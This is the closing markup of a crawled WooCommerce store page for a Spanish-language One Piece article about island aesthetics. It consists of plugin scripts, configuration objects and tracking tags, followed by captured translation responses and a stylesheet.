                                    <a href="https://onepiece.store/fr/cinq-esthetiques-mariees-comme-a-voir-comme-des-iles/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/five-aesthetics-wed-like-to-see-as-islands/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/пет-естетики-омъжени-като-да-видят-кат/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Hogar",
                "@id": "https:\/\/onepiece.store\/es"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Uncategorized",
                "@id": "https:\/\/onepiece.store\/es\/category\/uncategorized\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece: Five Aesthetics We&amp;#8217;d Like to See as Islands",
                "@id": "https:\/\/onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180748a6d395-0a3e-41d5-90b0-f6126c96f832&cd%5Btags%5D=Aesthetics%2C+Islands%2C+One+Piece&cd%5Bpost_category%5D=Uncategorized&cd%5Bpage_title%5D=One+Piece%3A+Five+Aesthetics+We%27d+Like+to+See+as+Islands&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=26505&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fes%2Fcinco-estetica-se-casa-como-ver-como-islas%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7078-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-7078.css?ver=1768774069' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounce-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/animations/styles/bounce.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"es_ES","trp_original_language":"en_US","trp_current_language":"es_ES","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"e018e43945","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"96136d5e90","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","a_nonce":"694473ee97","r_nonce":"14f78fee1a","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproduce el video","previous":"Anterior","next":"Pr\u00f3ximo","close":"Cerca","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onepiece.store\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e67eb1b878"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":26505,"title":"One%20Piece%3A%20Five%20Aesthetics%20We%27d%20Like%20to%20See%20as%20Islands%20%28Update%202026%29","excerpt":"","featuredImage":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/09\/One-Piece-100.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/es\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"fb7d9599ab","urls":{"assets":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onepiece.store\/es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onepiece.store\/es\/carro\/","checkout_page_url":"https:\/\/onepiece.store\/es\/checkout\/","fragments_nonce":"7786ca3ddd"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"65c61ddd41","url":"https:\/\/onepiece.store\/es\/cinco-estetica-se-casa-como-ver-como-islas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 199
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Correo electr\u00f3nico","status":"1","editedTranslation":"Correo electr\u00f3nico"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Entregar","status":"1","editedTranslation":"Entregar"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Entregar","status":"1","editedTranslation":"Entregar"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 160
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Entregar","status":"1","editedTranslation":"Entregar"}},"original":"Submit"}]

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/uploads/elementor/css/post-7078.css?ver=1768774069
body_size: 479
content:
.elementor-7078 .elementor-element.elementor-element-4a0f9f6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-around;align-items:space-around;}.elementor-7078 .elementor-element.elementor-element-4a0f9f6:not(.elementor-motion-effects-element-type-background), .elementor-7078 .elementor-element.elementor-element-4a0f9f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFEEBF;}.elementor-7078 .elementor-element.elementor-element-4a0f9f6{border-style:double;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7078 .elementor-element.elementor-element-4a0f9f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7078 .elementor-element.elementor-element-a585ae2 .elementor-button{background-color:#FF9200;fill:#FFFFFF;color:#FFFFFF;}